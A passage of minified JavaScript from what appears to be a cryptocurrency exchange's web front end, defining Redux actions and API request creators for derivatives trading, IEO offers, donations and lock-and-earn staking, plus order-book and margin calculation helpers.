a=n(99373),r={GET_DERIVATIVES_CONTRACTS:"GET_DERIVATIVES_CONTRACTS",GET_DERIVATIVES_CURRENCT_CONTRACT_DETAILS:"GET_DERIVATIVES_CURRENCT_CONTRACT_DETAILS",UPDATE_DERIVATIVES_CONTRACTS:"UPDATE_DERIVATIVES_CONTRACTS",CHANGE_DERIVATIVES_SELECTED_CONTRACT:"CHANGE_DERIVATIVES_SELECTED_CONTRACT",UPDATE_DERIVATIVES_CONTRACTS_LAST_PRICE:"UPDATE_DERIVATIVES_CONTRACTS_LAST_PRICE",UPDATE_DERIVATIVES_CONTRACTS_FUNDINGRATE:"UPDATE_DERIVATIVES_CONTRACTS_FUNDINGRATE",DERIVATIVES_UPDATE_LEVERAGE:"DERIVATIVES_UPDATE_LEVERAGE",GET_DERIVATIVES_MARGIN_SETTINGS:"GET_DERIVATIVES_MARGIN_SETTINGS",GET_DERIVATIVES_RISK_LIMITS:"GET_DERIVATIVES_RISK_LIMITS",UPDATE_DERIVATIVES_RISK_LIMITS:"UPDATE_DERIVATIVES_RISK_LIMITS",UPDATE_DERIVATIVES_CONTRACTS_PRICES:"UPDATE_DERIVATIVES_CONTRACTS_PRICES",UPDATE_DERIVATIVES_CONTRACTS_FUNDINGRATE_NEXT:"UPDATE_DERIVATIVES_CONTRACTS_FUNDINGRATE_NEXT"},i=function(){return{type:r.GET_DERIVATIVES_CONTRACTS,payload:{request:{method:"GET",url:"".concat(a.Hv.modulusApi,"/public/contracts")}}}},o=function(e){return{type:r.GET_DERIVATIVES_MARGIN_SETTINGS,payload:{request:{method:"GET",url:"".concat(a.Hv.modulusApi,"/user/user-margin-settings/").concat(e),requireToken:!0}}}},l=function(e){return{type:r.GET_DERIVATIVES_RISK_LIMITS,payload:{request:{method:"GET",url:"".concat(a.Hv.modulusApi,"/user/all-risk-limits/").concat(e),requireToken:!0}}}},s=function(e,t){return{type:r.UPDATE_DERIVATIVES_RISK_LIMITS,payload:{request:{method:"POST",url:"".concat(a.Hv.modulusApi,"/user/user-risk-limit-update/").concat(e,"/").concat(t),requireToken:!0}}}},c=function(e){return{type:r.CHANGE_DERIVATIVES_SELECTED_CONTRACT,payload:e}},u=function(e){return{type:r.UPDATE_DERIVATIVES_CONTRACTS,payload:e}},_=function(e){return{type:r.UPDATE_DERIVATIVES_CONTRACTS_LAST_PRICE,payload:e}},d=function(e){return{type:r.UPDATE_DERIVATIVES_CONTRACTS_FUNDINGRATE,payload:e}},m=function(e){return{type:r.UPDATE_DERIVATIVES_CONTRACTS_FUNDINGRATE_NEXT,payload:e}},p=function(e){return{type:r.UPDATE_DERIVATIVES_CONTRACTS_PRICES,payload:e}}},94795:function(e,t,n){"use strict";n.d(t,{BW:function(){return r},G9:function(){return s},Zj:function(){return a},q0:function(){return o},qo:function(){return i},tU:function(){return l}});var a={GET_DERIVATIVES_TRANSFERS:"GET_DERIVATIVES_TRANSFERS",SET_DERIVATIVES_TRANSFER_STATE:"SET_DERIVATIVES_TRANSFER_STATE",DERIVATIVES_TRANSFER_BETWEEN_ACCOUNTS:"DERIVATIVES_TRANSFER_BETWEEN_ACCOUNTS",FETCH_BALANCES:"FETCH_BALANCES",CLEAR_DERIVATIVES_TRANSFER_HISTORY:"CLEAR_DERIVATIVES_TRANSFER_HISTORY",SET_DERIVATIVES_TRANSFER_FILTERS:"SET_DERIVATIVES_TRANSFER_FILTERS"},r=function(e){return{type:a.GET_DERIVATIVES_TRANSFERS,payload:{request:{method:"POST",url:"/p/v1/user/derivatives/transfer_history_derivatives/",requireToken:!0,data:{filter_options:e}}}}},i=function(e){return{type:a.DERIVATIVES_TRANSFER_BETWEEN_ACCOUNTS,payload:{request:{method:"POST",url:"/p/v1/user/derivatives/transfer_between_accounts/",requireToken:!0,data:e}}}},o=function(e){return{type:a.SET_DERIVATIVES_TRANSFER_STATE,payload:e}},l=function(){return{type:a.CLEAR_DERIVATIVES_TRANSFER_HISTORY}},s=function(e){return{type:a.SET_DERIVATIVES_TRANSFER_FILTERS,payload:e}}},52606:function(e,t,n){"use strict";n.d(t,{DF:function(){return o},Ho:function(){return r},YH:function(){return a},gZ:function(){return i}});var a={LOGIN_DERIVATIVES:"LOGIN_DERIVATIVES",SET_DERIVATIVES_SOCKET_CONNECTED:"SET_DERIVATIVES_SOCKET_CONNECTED",TOKEN_SHOULD_BE_REFRESH:"TOKEN_SHOULD_BE_REFRESH"},r=function(e){return{type:a.LOGIN_DERIVATIVES,payload:{request:{method:"POST",url:"/p/v1/user/derivatives/generate_token/",data:e,requireToken:!0}}}},i=function(e){return{type:a.SET_DERIVATIVES_SOCKET_CONNECTED,payload:e}},o=function(e){return{type:a.TOKEN_SHOULD_BE_REFRESH,payload:e}}},68991:function(e,t,n){"use strict";n.d(t,{Px:function(){return a},Z3:function(){return r}});var a={CHANGE_DERIVATIVES_MARKET:"CHANGE_DERIVATIVES_MARKET",UPDATE_DERIVATIVES_CONTRACT_IS_LOADING:"UPDATE_DERIVATIVES_CONTRACT_IS_LOADING"},r=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return{type:a.UPDATE_DERIVATIVES_CONTRACT_IS_LOADING,payload:e}}},8401:function(e,t,n){"use strict";n.d(t,{Qq:function(){return a},mm:function(){return i},mv:function(){return r}});var a={SEND_DERIVATIVES_ORDER_INFORMATION:"SEND_DERIVATIVES_ORDER_INFORMATION",CHANGE_DERIVATIVES_HISTORY_TYPE:"CHANGE_DERIVATIVES_HISTORY_TYPE"},r=function(e){return{type:a.SEND_DERIVATIVES_ORDER_INFORMATION,payload:{data:e}}},i=function(e){return{type:a.CHANGE_DERIVATIVES_HISTORY_TYPE,payload:e}}},1522:function(e,t,n){"use strict";n.d(t,{DW:function(){return a},MQ:function(){return o},ef:function(){return i},pg:function(){return r}});var a={SET_DRVT_HISTORY_FILTER:"SET_DRVT_HISTORY_FILTER",CLOSE_DRVT_HISTORY_FILTER:"CLOSE_DRVT_HISTORY_FILTER",CLEAR_DRVT_HISTORY_FILTER:"  CLEAR_DRVT_HISTORY_FILTER"},r=function(e){return{type:a.SET_DRVT_HISTORY_FILTER,payload:e}},i=function(e){return{type:a.CLOSE_DRVT_HISTORY_FILTER,payload:e}},o=function(e){return{type:a.CLEAR_DRVT_HISTORY_FILTER,payload:e}}},29650:function(e,t,n){"use strict";n.d(t,{Pk:function(){return a},Ru:function(){return i},du:function(){return o},jV:function(){return r},uY:function(){return l}});var a={SNAPSHOT_DERIVATIVES_ORDER_BOOK:"SNAPSHOT_DERIVATIVES_ORDER_BOOK",UPDATE_DERIVATIVES_ORDER_BOOK:"UPDATE_DERIVATIVES_ORDER_BOOK",UPDATE_DERIVATIVES_ORDER_BOOK_TICKERS:"UPDATE_DERIVATIVES_ORDER_BOOK_TICKERS",UPDATE_DERIVATIVES_ORDER_BOOK_BUYERS:"UPDATE_DERIVATIVES_ORDER_BOOK_BUYERS",UPDATE_DERIVATIVES_ORDER_BOOK_SELLERS:"UPDATE_DERIVATIVES_ORDER_BOOK_SELLERS",UPDATE_DERIVATIVES_ORDER_BOOK_LAST_TRANSACTIONS:"UPDATE_DERIVATIVES_ORDER_BOOK_LAST_TRANSACTIONS",UPDATE_DERIVATIVES_TICKER_IS_LOADING:"UPDATE_DERIVATIVES_TICKER_IS_LOADING",GET_DERIVATIVES_ORDER_BOOK_LAST_TRANSACTIONS:"GET_DERIVATIVES_ORDER_BOOK_LAST_TRANSACTIONS",CHANGE_DERIVATIVES_SELECTED_CONTRACT:"CHANGE_DERIVATIVES_SELECTED_CONTRACT"},r=function(e){return{type:a.SNAPSHOT_DERIVATIVES_ORDER_BOOK,payload:e}},i=function(e){return{type:a.UPDATE_DERIVATIVES_ORDER_BOOK,payload:e}},o=function(e){return{type:a.UPDATE_DERIVATIVES_ORDER_BOOK_LAST_TRANSACTIONS,payload:e}},l=function(e){return{type:a.GET_DERIVATIVES_ORDER_BOOK_LAST_TRANSACTIONS,payload:e}}},9207:function(e,t,n){"use strict";n.d(t,{Fp:function(){return l},Vh:function(){return _},aw:function(){return o},fB:function(){return u},fG:function(){return r},ig:function(){return i},qJ:function(){return c},uT:function(){return s},zg:function(){return d}});var a=n(99373),r={GET_DERIVATIVES_OPEN_ORDERS:"GET_DERIVATIVES_OPEN_ORDERS",GET_DERIVATIVES_CLOSED_ORDERS:"GET_DERIVATIVES_CLOSED_ORDERS",CLOSE_DERIVATIVES_ORDER:"CLOSE_DERIVATIVES_ORDER",GET_DERIVATIVES_ORDERS:"GET_DERIVATIVES_ORDERS",GET_DERIVATIVES_FILLS:"GET_DERIVATIVES_FILLS",UPDATE_DERIVATIVES_ORDERS:"UPDATE_DERIVATIVES_ORDERS",CLOSE_DERIVATIVES_ALL_ORDERS:"CLOSE_DERIVATIVES_ALL_ORDERS",GET_DERIVATIVES_ORDER_HISTORY:"GET_DERIVATIVES_ORDER_HISTORY",GET_DERIVATIVES_TRADE_HISTORY:"GET_DERIVATIVES_TRADE_HISTORY",REFRESH_ORDERS:"REFRESH_ORDERS",ADD_DERIVATIVES_FILL:"ADD_DERIVATIVES_FILL"},i=function(e){return{type:r.GET_DERIVATIVES_ORDERS,payload:e}},o=function(e){return{type:r.UPDATE_DERIVATIVES_ORDERS,payload:e}},l=function(e){return{type:r.GET_DERIVATIVES_FILLS,payload:e}},s=function(e){return{type:r.ADD_DERIVATIVES_FILL,payload:e}},c=function(e){return{type:r.CLOSE_DERIVATIVES_ORDER,payload:{request:{method:"POST",url:"".concat(a.Hv.modulusApi,"/order/cancel-order"),requireToken:!0,data:{orderID:e}}}}},u=function(e){return{type:r.REFRESH_ORDERS,payload:e}},_=function(){return{type:r.CLOSE_DERIVATIVES_ALL_ORDERS,payload:{request:{method:"POST",url:"".concat(a.Hv.modulusApi,"/order/cancel-all-orders"),requireToken:!0}}}},d=function(e){return{type:r.GET_DERIVATIVES_ORDER_HISTORY,payload:{request:{method:"POST",url:"".concat(a.Hv.modulusApi,"/order/my-order-history"),requireToken:!0,data:e}}}}},11234:function(e,t,n){"use strict";n.d(t,{R5:function(){return s},Wv:function(){return o},hc:function(){return r},k8:function(){return i},zO:function(){return l},zX:function(){return c}});var a=n(99373),r={GET_OPEN_POSITIONS:"GET_OPEN_POSITIONS",GET_CLOSED_POSITIONS:"GET_CLOSED_POSITIONS",CLOSE_POSITION:"CLOSE_POSITION",GET_POSITIONS:"GET_POSITIONS",UPDATE_POSITIONS:"UPDATE_POSITIONS",CLOSE_ALL_POSITIONS:"CLOSE_ALL_POSITIONS",REFRESH_POSITIONS:"REFRESH_POSITIONS"},i=function(e){return{type:r.GET_POSITIONS,payload:e}},o=function(e){return{type:r.UPDATE_POSITIONS,payload:e}},l=function(e){return{type:r.REFRESH_POSITIONS,payload:e}},s=function(e){return{type:r.CLOSE_POSITION,payload:{request:{method:"POST",url:"".concat(a.ZP.modulusApi,"/order/position-close-order-markprice"),requireToken:!0,data:e}}}},c=function(){return{type:r.CLOSE_ALL_POSITIONS,payload:{request:{method:"POST",url:"".concat(a.ZP.modulusApi,"/order/position-close-all-orders-markprice"),requireToken:!0}}}}},84608:function(e,t,n){"use strict";n.d(t,{P:function(){return r},w:function(){return i}});var a=n(99373),r={GET_DERIVATIVES_TRANSACTION_HISTORY:"GET_DERIVATIVES_TRANSACTION_HISTORY"},i=function(e){return{type:r.GET_DERIVATIVES_TRANSACTION_HISTORY,payload:{request:{method:"GET",url:"".concat(a.Hv.modulusApi,"/user/Wallet_Transcations?WalletType=main&Currencyname=").concat(null===e||void 0===e?void 0:e.currency,"&Dateto=").concat(null===e||void 0===e?void 0:e.dateTo,"&Datefrom=").concat(null===e||void 0===e?void 0:e.dateFrom,"&Type=UNKNOWN"),requireToken:!0}}}}},58818:function(e,t,n){"use strict";n.d(t,{Mm:function(){return r},Wx:function(){return o},dj:function(){return s},hD:function(){return c},j7:function(){return l},s1:function(){return i}});var a=n(99373),r={PLACE_DERIVATIVES_ORDER:"PLACE_DERIVATIVES_ORDER",PLACE_LIMIT_ORDER:"PLACE_LIMIT_ORDER",PLACE_MARKET_ORDER:"PLACE_MARKET_ORDER",SET_DERIVATIVES_TRADE_PANE_STATE:"SET_DERIVATIVES_TRADE_PANE_STATE",DERIVATIVES_ESTIMATE_MARGIN:"DERIVATIVES_ESTIMATE_MARGIN",DERIVATIVES_UPDATE_LEVERAGE:"DERIVATIVES_UPDATE_LEVERAGE",DERIVATIVES_UPDATE_LEVERAGE_SOCKET:"DERIVATIVES_UPDATE_LEVERAGE_SOCKET",GET_DERIVATIVES_MARGIN_SETTINGS:"GET_DERIVATIVES_MARGIN_SETTINGS"},i=function(e){return{type:r.PLACE_DERIVATIVES_ORDER,payload:{request:{method:"POST",url:"".concat(a.Hv.modulusApi,"/order/new-order/"),requireToken:!0,data:e}}}},o=function(e){return{type:r.DERIVATIVES_ESTIMATE_MARGIN,payload:{request:{method:"POST",url:"".concat(a.Hv.modulusApi,"/order/estimate-margin"),requireToken:!0,data:e}}}},l=function(e,t){return{type:r.DERIVATIVES_UPDATE_LEVERAGE,payload:{request:{method:"POST",url:"".concat(a.Hv.modulusApi,"/user/user-leverage-update/").concat(e,"/").concat(t),requireToken:!0,data:void 0}}}},s=function(e){return{type:r.DERIVATIVES_UPDATE_LEVERAGE_SOCKET,payload:e}},c=function(e,t){return{type:r.SET_DERIVATIVES_TRADE_PANE_STATE,payload:{key:e,value:t}}}},66331:function(e,t,n){"use strict";n.d(t,{Km:function(){return a},mq:function(){return i},uf:function(){return r},yw:function(){return o}});var a={MARKET_ORDER:"ORDER_TYPE_MARKET",LIMIT_ORDER:"ORDER_TYPE_LIMIT",STOP:"ORDER_TYPE_STOP"},r={LIMIT:"ORDER_TYPE_STOP_LIMIT",MARKET:"ORDER_TYPE_STOP_MARKET",MARKET_TAKE_PROFIT:"ORDER_TYPE_MARKET_TAKE_PROFIT",LIMIT_TAKE_PROFIT:"ORDER_TYPE_LIMIT_TAKE_PROFIT"},i=[{text:"STOP LIMIT",value:r.LIMIT},{text:"STOP MARKET",value:r.MARKET},{text:"STOP LIMIT TAKE PROFIT",value:r.LIMIT_TAKE_PROFIT},{text:"STOP MARKET TAKE PROFIT",value:r.MARKET_TAKE_PROFIT}],o={ORDER_TYPE_MARKET:"MARKET",ORDER_TYPE_LIMIT:"LIMIT",ORDER_TYPE_STOP_MARKET:"STOPMARKET",ORDER_TYPE_STOP_LIMIT:"STOPLIMIT",ORDER_TYPE_LIMIT_TAKE_PROFIT:"TAKEPROFITLIMIT",ORDER_TYPE_MARKET_TAKE_PROFIT:"TAKEPROFITMARKET"}},74798:function(e,t,n){"use strict";n.d(t,{W3:function(){return i},W8:function(){return l},Yx:function(){return u},cX:function(){return r},iw:function(){return c},jU:function(){return o},w:function(){return s},x_:function(){return _}});var a=n(29439),r=function(e,t,n,r){if(!e||0===Object.keys(e).length||!t)return 0;var i=parseFloat(t),o=0,l=Object.entries(e).map((function(e){var t=(0,a.Z)(e,2),n=t[0],r=t[1];return{price:parseFloat(n),size:parseFloat(r)}})),s=n?l.sort((function(e,t){return e.price-t.price})):l.sort((function(e,t){return t.price-e.price}));if(s.some((function(e){if(i<=0)return!0;var t=Math.min(i,e.size);return o+=t*e.price,i-=t,!1})),i>0&&s.length>0){var c=s[s.length-1];o+=i*c.price}return o>0?o/parseFloat(t):r},i=function(e){var t=e.price,n=e.size,a=e.leverageValue,i=e.maxLeverage,o=e.takerFee,l=e.isMarketOrder,s=e.isCross,c=e.orderbook,u=e.isBuy,_=e.markPrice;if(!n||n<=0)return 0;var d=t;if(l&&(d=r(c,n,u,_)),!d||d<=0)return 0;var m=s?i:a;return!m||m<=0?0:o/100*2*d*parseFloat(n)+d*parseFloat(n)/m},o=function(e){if(null!=e&&void 0!==e&&0!==e.length){var t=null===e||void 0===e?void 0:e.cl,n=parseInt(e.rl,10),a=parseInt((2*e.ml/3).toFixed(2),10),r=parseInt((e.ml/2/5*5).toFixed(2),10)+5,i=[];if(i.push({value:0}),e.ml<7){for(var o=1;o<e.ml;o++)i.push({value:o});i.push({value:e.ml})}else for(var l=[1/e.ml,.2,.4,.5,.6,.8,1],s=0;s<7;s++)i.push({value:parseInt((Math.round(e.ml*l[s]*2)/2).toFixed(2),10)});return{leverageValue:t,userRiskLimitKey:n,mlcalcx3:a,mlceil:r,stepsArray:i}}return{}},l=function(e,t,n){if(!e||0===Object.keys(e).length)return e||{};if(!t||t<=0)return e;try{var r={},i=Math.max(0,-Math.floor(Math.log10(t)+1e-6)),o=1/0,l=-1/0;Object.keys(e).forEach((function(e){var t=parseFloat(e);o=Math.min(o,t),l=Math.max(l,t)}));for(var s=Math.floor(o/t)*t,c=Math.ceil(l/t)*t,u=s;u<=c;u+=t){var _=u.toFixed(i);r[_]=0}return Object.entries(e).forEach((function(e){var o=(0,a.Z)(e,2),l=o[0],s=o[1];try{var c=parseFloat(l);if(Number.isNaN(c))return;var u=(n?Math.ceil(c/t)*t:Math.floor(c/t)*t).toFixed(i);void 0!==r[u]?r[u]+=s:r[u]=s}catch(_){console.error("Error processing price point:",_)}})),Object.keys(r).forEach((function(e){0===r[e]&&delete r[e]})),Object.keys(r).length>0?r:e}catch(d){return console.error("Error aggregating prices:",d),e}},s=function(e){if(!e)return[];var t=e.min_price,n=(e.mark_price+e.last_price+e.bid+e.ask)/4,a=[],r=Math.floor(n),i=0;if(n-r>0)for(var o=n.toString().split(".")[1]||"",l=o.length-1;l>=0;l--)if("0"!==o[l]){i=l+1;break}for(var s=i;s>=0;s--)a.push(Math.pow(10,-s));if(r>=1){for(var c=0;Math.pow(10,c)<=r;)c++;for(var u=0;u<c;u++){var _=Math.pow(10,u);a.includes(_)||a.push(_)}}return a.filter((function(e){return e>=t&&e<=100})).sort((function(e,t){return e-t})).map((function(e){return{value:e,label:e.toString()}}))},c=function(e,t){if(void 0===e||null===e||void 0===t)return 0;var n=Math.pow(10,t);return Math.floor(e*n)/n},u=function(e,t){if(void 0===e||null===e||void 0===t)return 0;var n=Math.pow(10,t);return Math.ceil(e*n)/n},_=function(e,t,n,a,i,o){if(!e||e<=0)return 0;var l;if(n){var s=(null===o||void 0===o?void 0:o.mark_price)||(null===o||void 0===o?void 0:o.last_price)||1;l=r(i,e/s,a,s)||s}else l=parseFloat(t)||(null===o||void 0===o?void 0:o.last_price)||1;return e/l}},70298:function(e,t,n){"use strict";n.d(t,{Di:function(){return a},H5:function(){return i},Le:function(){return o},bp:function(){return l},f3:function(){return r}});var a={SET_DERIVATIVES_TRADE_VIEW_RESIZE_OPTIONS:"SET_DERIVATIVES_TRADE_VIEW_RESIZE_OPTIONS",SET_DERIVATIVES_HIDED_CARD:"SET_DERIVATIVES_HIDED_CARD",RESET_DERIVATIVES_HIDED_CARD:"RESET_DERIVATIVES_HIDED_CARD",GET_DERIVATIVES_SERVER_TIME:"GET_DERIVATIVES_SERVER_TIME"},r=function(e){return{type:a.SET_DERIVATIVES_TRADE_VIEW_RESIZE_OPTIONS,payload:{data:e}}},i=function(e){return{type:a.SET_DERIVATIVES_HIDED_CARD,payload:{data:e}}},o=function(){return{type:a.RESET_DERIVATIVES_HIDED_CARD}},l=function(){return{type:a.GET_DERIVATIVES_SERVER_TIME,payload:{request:{method:"GET",url:"/data/chart/v1/time"}}}}},340:function(e,t,n){"use strict";n.d(t,{Li:function(){return i},cL:function(){return r},e5:function(){return a}});var a={MULTI_CHANGE_CONTRACT:"MULTI_CHANGE_CONTRACT",FETCH_MULTI_CHART_CONTRACT:"FETCH_MULTI_CHART_CONTRACT"},r=function(e){return{type:a.MULTI_CHANGE_CONTRACT,payload:e}},i=function(e){return{type:a.FETCH_MULTI_CHART_CONTRACT,payload:e}}},96707:function(e,t,n){"use strict";n.d(t,{Er:function(){return o},R6:function(){return a},j$:function(){return i},jX:function(){return r},mq:function(){return c},wA:function(){return l},yM:function(){return s}});var a={TICKERS:"tickers",TRADE_VIEW_CHART:"tradeViewChart",TRADE_PANE:"tradePane",MARKET_HISTORY:"marketHistory",DEPTH_CHART:"depthChart",ORDER_BOOK:"orderBook",ORDER_HISTORY_COMBINED:"orderHistoryCombined",TABBED_CHART:"tabbedChart",NEWS_FEED:"newsFeed",CONTRACT_DETAILS:"contractDetails"},r={USER_HISTORY:"userHistory",MARKET_HISTORY:"marketHistory",NEWS_FEED:"newsFeed",TRADE_VIEW:"tradeView",DEPTH_CHART:"depth",POSITIONS:"positions",CLOSED_POSITIONS:"closedPositions",FILLS:"fills",STOPS:"stops",OPEN_ORDERS:"openOrders",TRANSACTION_HISTORY:"transactionHistory"},i={sm:0,md:850,lg:1400,xlg:1700,xxlg:2050,xxxlg:2400},o={MODE_ONE:15,MODE_TWO:23},l=30,s=116,c=864e5},51264:function(e,t,n){"use strict";n.d(t,{V:function(){return a},r:function(){return r}});var a={CHECK_CONFIRMATION:"CHECK_CONFIRMATION"},r=function(){return{type:a.CHECK_CONFIRMATION,payload:{request:{method:"GET",url:"/p/v1/user/check_web_device/",requireToken:!0}}}}},10329:function(e,t,n){"use strict";n.d(t,{AJ:function(){return o},Cv:function(){return a},D3:function(){return u},MV:function(){return c},Nn:function(){return l},RO:function(){return s},SA:function(){return r},hK:function(){return _},yG:function(){return i}});var a={GET_INSTANT_TICKERS:"GET_INSTANT_TICKERS",GET_ACCOUNT_CRYPTO_LINES:"GET_ACCOUNT_CRYPTO_LINES",GET_FOUNDATIONS:"GET_FOUNDATIONS",MAKE_DONATION:"MAKE_DONATION",CLEAN_DONATION:"CLEAN_DONATION",DONATE_ALL:"DONATE_ALL",SEND_SMS_VALIDATION:"SEND_SMS_VALIDATION",GET_CAPTCHA_STATUS:"GET_CAPTCHA_STATUS"},r=function(e){return{type:a.GET_INSTANT_TICKERS,payload:{request:{method:"GET",url:"/p/v1/order/get_instant_tickers/".concat(e,"/")},key:e}}},i=function(){return{type:a.GET_ACCOUNT_CRYPTO_LINES,payload:{request:{method:"GET",url:"/p/v1/account/account_lines/crypto/",requireToken:!0}}}},o=function(){return{type:a.GET_FOUNDATIONS,payload:{request:{method:"GET",url:"/p/v1/account/donation_accounts/",requireToken:!0}}}},l=function(e){return{type:a.MAKE_DONATION,payload:{request:{requireToken:!0,method:"POST",url:"/p/v1/account/make_donation/",data:e}}}},s=function(e){return{type:a.DONATE_ALL,payload:{request:{requireToken:!0,method:"POST",url:"/p/v1/account/donate_everything/",data:e}}}},c=function(){return{type:a.GET_CAPTCHA_STATUS,payload:{request:{method:"GET",url:"/p/v1/user/get_customer_captcha_status/",requireToken:!0}}}},u=function(e){return{type:a.SEND_SMS_VALIDATION,payload:{request:{method:"POST",url:"/p/v1/user/send_sms_or_email/",requireToken:!0,data:e}}}},_=function(){return{type:a.CLEAN_DONATION}}},82076:function(e,t,n){"use strict";n.d(t,{N:function(){return a},V:function(){return r}});n(99373);var a={GET_IEO_BANNER_LIST:"GET_IEO_BANNER_LIST"},r=function(e){return{type:a.GET_IEO_BANNER_LIST,payload:{client:"cms",request:{method:"GET",url:"/ieo-banners?language=".concat(e)}}}}},35212:function(e,t,n){"use strict";n.d(t,{$A:function(){return d},$v:function(){return l},BK:function(){return a},Bo:function(){return o},CP:function(){return u},NX:function(){return s},Yf:function(){return _},lm:function(){return i},rG:function(){return r},rj:function(){return c}});var a={IEO_SIGN_UP:"IEO_SIGN_UP",VERIFY_EMAIL:"VERIFY_EMAIL",IEO_ELIGIBLE:"IEO_ELIGIBLE",GET_OFFERS:"GET_OFFERS",CHECK_STATUS:"CHECK_STATUS",OFFER_ORDER:"OFFER_ORDER",GET_CURRENCY_BALANCE:"GET_CURRENCY_BALANCE",GET_DEPOSIT_INFO:"GET_DEPOSIT_INFO",PARTIAL_VERIFICATION:"PARTIAL_VERIFICATION",SET_IEO_CURRENCY_DETAIL_FROM_STRAPI:"SET_IEO_CURRENCY_DETAIL_FROM_STRAPI"},r=function(e){return{type:a.IEO_SIGN_UP,payload:{request:{method:"POST",url:"/p/v1/user/dieo_signup_v2/",data:e}}}},i=function(e){return{type:a.VERIFY_EMAIL,payload:{request:{method:"POST",url:"/p/v1/user/dieo_verify_email/",data:e}}}},o=function(){return{type:a.CHECK_STATUS,payload:{request:{method:"GET",url:"/p/v1/user/dieo_eligible/",requireToken:!0}}}},l=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"tr";return{type:a.GET_OFFERS,payload:{request:{method:"POST",url:"/p/v1/dieo_detail/",data:{filter_options:e,language:t}}}}},s=function(e){var t=e.accountName,n=e.buyCurrencyCode,r=e.sellCurrencyCode,i=e.offerId,o=e.buyAmount;return{type:a.OFFER_ORDER,payload:{request:{method:"POST",url:"/p/v1/order/dieo_order/",requireToken:!0,data:{account_name:t,buy_currency_code:n,sell_currency_code:r,offer_id:i,buy_amount:o}}}}},c=function(e){return{type:a.GET_OFFERS,payload:{request:{method:"POST",url:"/p/v1/user/dieo_add_id/",requireToken:!0,data:e}}}},u=function(e,t){return{type:a.GET_CURRENCY_BALANCE,payload:{request:{method:"GET",url:"/p/v1/account/account_lines/".concat(e,"/").concat(t,"/"),requireToken:!0}}}},_=function(){return{type:a.GET_DEPOSIT_INFO,payload:{request:{method:"GET",url:"/p/v1/currency_ops/deposit/info/dieo/",requireToken:!0}}}},d=function(e){return{type:a.SET_IEO_CURRENCY_DETAIL_FROM_STRAPI,payload:e}}},64267:function(e,t,n){"use strict";n.d(t,{CG:function(){return o},Mx:function(){return r},SA:function(){return l},kZ:function(){return a},zu:function(){return i}});var a={UPDATE_GROUPED_TICKERS:"UPDATE_GROUPED_TICKERS",SET_GROUPED_TICKERS_LOADING:"SET_GROUPED_TICKERS_LOADING",SET_SUBSCRIBED_GROUPED_TICKER:"SET_SUBSCRIBED_GROUPED_TICKER",GET_INSTANT_TICKERS:"GET_INSTANT_TICKERS"},r=function(e,t){return{type:a.UPDATE_GROUPED_TICKERS,payload:{data:{key:e,value:t}}}},i=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return{type:a.SET_GROUPED_TICKERS_LOADING,payload:{data:{loading:e}}}},o=function(e){return{type:a.SET_SUBSCRIBED_GROUPED_TICKER,payload:{data:{subscribedTicker:e}}}},l=function(e){return{type:a.GET_INSTANT_TICKERS,payload:{request:{method:"GET",url:"/p/v1/order/get_instant_tickers/".concat(e,"/")},key:e}}}},59346:function(e,t,n){"use strict";n.d(t,{B1:function(){return a},EC:function(){return r},_2:function(){return l},oA:function(){return c},q$:function(){return s},sF:function(){return o},y8:function(){return i}});var a={LOCK_AND_EARN:"LOCK_AND_EARN",GET_PRICE_FOR_LOCK_EARN:"GET_PRICE_FOR_LOCK_EARN",GET_REMAINING_LOCK:"GET_REMAINING_LOCK",GET_CURRENCIES_WITH_LOCK:"GET_CURRENCIES_WITH_LOCK",CLEAR_AND_CLOSE_INFO_DIALOG:"CLEAR_AND_CLOSE_INFO_DIALOG",RESET_LOCK_EARN_STATE:"RESET_LOCK_EARN_STATE"},r=function(e){return{type:a.LOCK_AND_EARN,payload:{request:{method:"POST",url:"/p/v1/order/lock_and_earn/",requireToken:!0,data:e}}}},i=function(e){return{type:a.GET_PRICE_FOR_LOCK_EARN,payload:{request:{method:"POST",url:"/p/v1/order/get_price_for_lock_and_earn/",data:e}}}},o=function(e){return{type:a.GET_REMAINING_LOCK,payload:{request:{method:"POST",url:"/p/v1/order/buy_with_stake_remain/",requireToken:!0,data:e}}}},l=function(){return{type:a.GET_CURRENCIES_WITH_LOCK,payload:{request:{method:"GET",url:"/p/v1/order/lock_and_earn_currencies/"}}}},s=function(){return{type:a.CLEAR_AND_CLOSE_INFO_DIALOG}},c=function(){return{type:a.RESET_LOCK_EARN_STATE}}},78333:function(e,t,n){"use strict";n.d(t,{EJ:function(){return f},IQ:function(){return c},Ip:function(){return d},PR:function(){return g},Tp:function(){return r},Zw:function(){return m},a3:function(){return l},al:function(){return p},fI:function(){return i},iP:function(){return o},lI:function(){return _},pn:function(){return u},qP:function(){return E},r7:function(){return s},rz:function(){return y}});var a=n(1413),r={GET_MAIN_CURRENCIES:"GET_MAIN_CURRENCIES",GET_VOLUME_ORDERED_RESELL:"GET_VOLUME_ORDERED_RESELL",ADD_FAVORITE:"ADD_FAVORITE",DELETE_FAVORITE:"DELETE_FAVORITE",ADD_PRO_FAVORITE:"ADD_PRO_FAVORITE",DELETE_PRO_FAVORITE:"DELETE_PRO_FAVORITE",GET_FAVORITE_LIST:"GET_FAVORITE_LIST",SHOW_FAVORITE:"SHOW_FAVORITE",SHOW_NEWLIST:"SHOW_NEWLIST",SHOW_BONUS:"SHOW_BONUS",SHOW_STAKE:"SHOW_STAKE",SET_CATEGORY:"SET_CATEGORY",SET_SEARCH:"SET_SEARCH",GET_CURRENCY_CATEGORIES:"GET_CURRENCY_CATEGORIES"},i=function(){return{type:r.GET_MAIN_CURRENCIES,payload:{request:{method:"GET",url:"/p/v1/main_tickers/"}}}},o=function(){return{type:r.GET_VOLUME_ORDERED_RESELL,payload:{request:{method:"GET",url:"/p/v1/currency_ops/volume_ordered_resell/"}}}},l=function(e){return{type:r.ADD_FAVORITE,payload:{request:{method:"POST",data:(0,a.Z)((0,a.Z)({},e),{},{action:"add"}),url:"/p/v1/order/update_favorites/",requireToken:!0}}}},s=function(e){return{type:r.DELETE_FAVORITE,payload:{request:{method:"POST",data:(0,a.Z)((0,a.Z)({},e),{},{action:"delete"}),url:"/p/v1/order/update_favorites/",requireToken:!0}}}},c=function(e){return{type:r.ADD_PRO_FAVORITE,payload:{request:{method:"POST",data:(0,a.Z)((0,a.Z)({},e),{},{action:"add"}),url:"/p/v1/order/update_favorites/",requireToken:!0}}}},u=function(e){return{type:r.DELETE_PRO_FAVORITE,p